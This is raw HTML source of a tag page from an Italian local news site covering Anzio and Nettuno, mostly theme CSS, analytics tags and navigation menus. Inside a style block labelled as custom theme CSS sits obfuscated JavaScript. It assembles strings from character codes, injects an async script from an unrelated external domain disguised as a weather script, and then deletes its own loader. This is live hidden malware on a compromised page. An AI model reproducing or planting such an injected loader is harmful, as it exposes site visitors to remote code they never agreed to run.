    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/fish-butcher/",
                    "name": "Fish butcher"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-fish-butcher tag-14537 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Gennaio 28, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
